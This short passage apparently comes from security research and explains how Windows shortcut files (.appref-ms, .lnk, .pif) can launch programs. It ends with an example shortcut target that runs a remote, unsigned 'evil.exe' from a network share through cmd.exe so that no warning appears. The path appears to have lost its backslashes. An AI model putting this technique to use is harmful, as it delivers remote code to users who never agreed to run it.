
.appref-ms, .lnk and .pif are all shortcuts of one form
or another.
appref-ms files are used with
ClickOnce
. Although
they can be used to install applications, extensive
user interaction is required.
lnk files are shortcuts. They can be used to run local
executables or remote ones by specifying a UNC path
to a remote server (over SMB or WebDAV). Signed
executables run without user interaction whereas
unsigned executables require clicking through a
warning. However, unsigned code can be
run without requiring user interaction by using a
trusted application to launch an untrusted one.
For example, making the target of a shortcut
something like the following will run remote,
unsigned executables without warning:
cmd.exe /c machineshareevil.exe